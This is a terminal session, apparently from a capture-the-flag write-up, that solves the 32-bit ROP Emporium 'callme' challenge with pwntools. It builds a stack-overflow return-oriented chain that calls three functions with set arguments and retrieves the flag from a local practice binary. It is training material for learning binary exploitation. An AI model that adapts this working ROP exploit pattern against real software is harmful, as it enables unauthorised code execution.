 Wed Jan 03 01:25:27
sentient@kali: [~/rop/callme]
$ python
Python 2.7.14+ (default, Dec  5 2017, 15:17:02)
[GCC 7.2.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> elf = ELF("callme32")
[*] '/home/sentient/rop/callme/callme32'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
    RPATH:    './'
>>> callme_one   = p32(elf.symbols["callme_one"])
>>> callme_two   = p32(elf.symbols["callme_two"])
>>> callme_three = p32(elf.symbols["callme_three"])
>>> poppoppop    = p32(0x080488a9)
>>> args         = p32(1) + p32(2) + p32(3)
>>>
>>> payload = "A" * 44
>>> payload += callme_one   + poppoppop + args
>>> payload += callme_two   + poppoppop + args
>>> payload += callme_three + poppoppop + args
>>>
>>> io = elf.process()
[x] Starting local process '/home/sentient/rop/callme/callme32'
[+] Starting local process '/home/sentient/rop/callme/callme32': pid 21835
>>> io.sendline(payload)
>>> io.interactive()
[*] Switching to interactive mode
[*] Process '/home/sentient/rop/callme/callme32' stopped with exit code 0 (pid 21835)
callme by ROP Emporium
32bits

Hope you read the instructions...
> ROPE{a_placeholder_32byte_flag!}[*] Got EOF while reading in interactive
先知社区
[*] Got EOF while sending in interactive